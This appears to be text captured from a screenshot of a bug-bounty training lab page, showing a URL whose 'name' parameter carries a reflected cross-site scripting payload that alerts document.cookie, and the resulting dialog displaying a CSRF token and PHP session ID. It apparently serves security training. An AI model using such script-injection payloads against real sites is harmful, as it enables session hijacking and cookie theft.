 https://www.bugbountyhunter.or
Not secure bugbountyhunter.org/internship_labs/HTML/csrf_lab/lab_7/lab_7.php?name=<script>alert%28document.cookie%29<%2Fscript>&show=Save
www.bugbountyhunter.org says
csrf_token=9f30abfb7a0141bb657fa6d587a5878b;
PHPSESSID=gc3ov4mqlkfk4uamml2eh5v16r
OK